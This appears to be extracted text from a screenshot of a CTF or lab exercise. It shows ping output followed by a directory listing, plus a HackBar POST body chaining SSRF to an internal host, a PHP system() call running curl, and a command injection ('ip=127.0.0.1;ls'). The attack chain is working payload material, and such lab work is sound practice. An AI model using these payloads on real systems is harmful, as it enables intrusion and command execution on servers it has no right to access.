 Array
(
[0] => PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
[1] => 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.249 ms
[2] => 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.068 ms
[3] => 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.074 ms
[4] => 64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.071 ms
[5] =>
[6] => --- 127.0.0.1 ping statistics ---
[7] => 4 packets transmitted, 4 received, 0% packet loss, time 3028ms
[8] => rtt min/avg/max/mdev = 0.068/0.115/0.249/0.077 ms
[9] => attachs
[10] => index.php
)
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://192.168.245.140:8090/
Use POST method
enctype
application/x-www-form-urlencoded
Body
url=http://192.168.100.23:80/1.php%3F1%3Dsystem('curl%2520%22http%3A%2F%2F1
92.168.100.24%2F%22%2520-X%2520POST%2520-
d%2520%22ip%3D127.0.0.1%3Bls%22')%3B